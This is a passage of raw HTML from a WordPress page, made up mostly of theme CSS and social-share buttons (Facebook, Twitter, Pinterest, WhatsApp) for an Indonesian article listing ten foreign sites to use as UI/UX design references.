stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}.tdi_59{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_59 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:20px!important}@media (max-width:767px){.tdi_62{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:10px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-post-sharing,.tdi_62 .tdb-share-classic{text-align:center}.tdi_62 .td-post-sharing-visible{align-items:center}.tdi_62 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_62 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_62 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_62 .td-social-network .td-social-but-icon i{color:#000000}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2F10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=10+Situs+Luar+Negeri+Yang+Bisa+Dijadikan+Referensi+Desain+UI%2FUX&url=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2F10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/desain/design-ui/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux/&amp;media=https://appkey.id/wp-content/uploads/2020/10/thumbnail-1-5-1.jpg&description=10+Situs+Luar+Negeri+Yang+Bisa+Dijadikan+Referensi+Desain+UI%2FUX" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=10+Situs+Luar+Negeri+Yang+Bisa+Dijadikan+Referensi+Desain+UI%2FUX %0A%0A https://appkey.id/desain/design-ui/10-situs-luar-negeri-yang-bisa-dijadikan-referensi-desain-ui-ux/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
